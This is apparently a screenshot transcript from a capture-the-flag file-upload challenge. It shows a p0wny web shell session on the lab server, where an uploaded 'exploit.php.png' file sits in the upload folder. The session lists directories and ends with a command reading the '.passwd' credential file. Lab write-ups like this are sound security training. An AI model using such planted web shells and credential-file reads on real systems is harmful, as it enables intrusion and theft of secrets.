 p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# ls  -la
total 56
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Apr 23 04:39 .
drwxr-s--- 6 web-serveur-ch20 www-data 12288 Apr 23 04:23 ..
-rw-r--r-- 1 web-serveur-ch20 www-data 17481 Apr 23 04:39 exploit.php.png
-rw-r--r-- 1 web-serveur-ch20 www-data 17481 Apr 23 04:27 exploit.png
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# ls ../ -la
total 32
drwxr-s--- 6 web-serveur-ch20 www-data 12288 Apr 23 04:23 .
drwxr-s--- 8 web-serveur-ch20 www-data  4096 Dec 12 11:35 ..
-rw-r--r-- 1 web-serveur-ch20 www-data     0 Apr 19 21:37 .passwd
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Apr 23 04:39 836b24c8b0fb6ed6bf0f88b231afa329
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Apr 23 04:22 864347f80733187db82d97aeadeb8b10
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Apr 23 04:11 c632a743acfed72d5696b872d0e5f476
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Apr 23 04:15 fff24fe480852808510f0adebc19b7be
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# cat ../.passwd